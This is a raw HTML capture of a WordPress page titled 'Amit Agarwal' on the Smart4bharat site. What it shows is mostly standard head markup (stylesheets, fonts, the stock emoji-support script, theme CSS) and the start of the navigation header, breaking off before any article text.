

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smart4bharat.com/knowledge/amit-agarwal/
body_size: 12183
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

	<!-- fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">

    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap" rel="stylesheet">

    <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&amp;display=swap" rel="stylesheet">

    <link href="https://fonts.googleapis.com/css2?family=Caveat:wght@400;500;600;700&amp;display=swap" rel="stylesheet">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css">
	<title>Amit Agarwal &#8211; Smart4bharat</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel="alternate" type="application/rss+xml" title="Smart4bharat &raquo; Feed" href="https://smart4bharat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smart4bharat &raquo; Comments Feed" href="https://smart4bharat.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smart4bharat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smart4bharat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='qligg-swiper-css' href='https://smart4bharat.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.7.9' media='all' />
<link rel='stylesheet' id='qligg-frontend-css' href='https://smart4bharat.com/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.7.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://smart4bharat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://smart4bharat.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=6.8.3' media='print' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/bootstrap.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='animate-min-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/animate.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='custom-animate-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/custom-animate.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='all-min-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/jarallax.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/jquery.magnific-popup.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='nouislider-min-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/nouislider.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='nouislider-pips-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/nouislider.pips.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='odometer-min-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/odometer.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='swiper-min-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/swiper.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='tiny-slider-min-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/tiny-slider.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/stylesheet.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-min-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/owl.carousel.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-theme-default-min-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/owl.theme.default.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/jquery.bxslider.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bootstrap-select-min-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/bootstrap-select.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='vegas-min-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/vegas.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/jquery-ui.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='timePicker-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/timePicker.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='oxpins-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/oxpins.css?ver=1.9' media='all' />
<link rel='stylesheet' id='oxpins-responsive-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/oxpins-responsive.css?ver=1.5' media='all' />
<script src="https://smart4bharat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://smart4bharat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://smart4bharat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smart4bharat.com/wp-json/wp/v2/knowledge/368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smart4bharat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://smart4bharat.com/knowledge/amit-agarwal/" />
<link rel='shortlink' href='https://smart4bharat.com/?p=368' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smart4bharat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmart4bharat.com%2Fknowledge%2Famit-agarwal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smart4bharat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmart4bharat.com%2Fknowledge%2Famit-agarwal%2F&#038;format=xml" />
<link rel="icon" href="https://smart4bharat.com/wp-content/uploads/2023/01/logo-1-1.png" sizes="32x32" />
<link rel="icon" href="https://smart4bharat.com/wp-content/uploads/2023/01/logo-1-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smart4bharat.com/wp-content/uploads/2023/01/logo-1-1.png" />
<meta name="msapplication-TileImage" content="https://smart4bharat.com/wp-content/uploads/2023/01/logo-1-1.png" />
		<style id="wp-custom-css">
			a.theme47_poweredBy.poweredBy {
    display: none;
}

.slick-track li .ctl_hide
{
display: block;
}

.ctl_hide .ctl-popup-content {
    font-size: 16px;
    color: #000;
    padding: 10px;
    overflow-y: unset;
    display: flex;
    justify-content: center;
    max-height: unset !important;
}

.ctl-popup-content .story-content .nomargin {
    margin-bottom: 0;
}

section.milestone-section.team-one {
    padding: 30px 0;
}

.ctl-popup-content h2, .ctl-popup-content .story-posted-date {
    display: none;
}

.ctl-story-title {
    display: none !important;
}


.ctl-popup-content .story-content {
    text-align: left;
}

.ctl-popup-content .story-content p {
    width: 100%;
    display: block;
    margin-bottom: 10px;
}

.cool_timeline_horizontal li.odd .ctl-story-year .rm_year {
    margin-top: 60px;
}

.cool_timeline_horizontal .ctl_road_map_wrp li.odd .ctl-story-year:after {
    height: 36px;
}

h4.a-n-tt {
    display: none;
}
.news-one__img:hover h4.a-n-tt{
    display: block;
    margin-top: -90px !important;
    position: absolute;
    text-align: center;
    font-size: 20px;
    padding: 20px;
    margin: 0 auto;
    color: #000080;
	font-weight:700;
}
		</style>
		</head>

<body class="wp-singular knowledge-template-default single single-knowledge postid-368 wp-custom-logo wp-embed-responsive wp-theme-twentytwentyone wp-child-theme-twentytwentyone-child custom-cursor is-light-theme no-js singular has-main-navigation">
<div id="page" class="site">
	<!--<div class="custom-cursor__cursor"></div>
    <div class="custom-cursor__cursor-two"></div>-->





    <!--<div class="preloader">
        <div class="preloader__image"></div>
    </div>-->
    <!-- /.preloader -->

	<header class="main-header">
            <nav class="main-menu">
                <div class="main-menu__wrapper">
                    <div class="main-menu__wrapper-inner">
                        <div class="main-menu__left">
                            <div class="main-menu__logo">
                                <a href="https://smart4bharat.com/" class="custom-logo-link" rel="home"><img width="178" height="138" src="https://smart4bharat.com/wp-content/uploads/2023/11/new_smart_logo.png" class="custom-logo" alt="Smart4bharat" decoding="async" /></a>                            </div>
                        </div>
                        <div class="main-menu__right">
                            <div class="main-menu__right-top">
                                <div class="main-menu__right-top-left">
                                    <div class="main-menu__volunteers">
                                        <!--<div class="main-menu__volunteers-icon">
                                            <img src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/images/main-menu-heart-icon.png" alt>
                                        </div>-->
                                        <div class="main-menu__volunteers-text-box">
                                            <div class="main-menu__volunteers-text"></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="main-menu__right-top-right">
                                    <div class="main-menu__right-top-address">
                                        <ul class="list-unstyled main-menu__right-top-address-list">
                                                                                     <li>
                                                <div class="icon">
                                                    <span class="icon-message"></span>
                                                </div>
                                                <div class="content">
                                                    <p>Send email</p>
                                                                                                        <h5><a href="/cdn-cgi/l/email-protection#cda4a3aba28dbea0acbfb9f9afa5acbfacb9e3aea2a0"><span class="__cf_email__" data-cfemail="650c0b030a25160804171151070d041704114b060a08">[email&#160;protected]</span></a>
                                                    </h5>
                                                </div>
                                            </li>
                                        </ul>
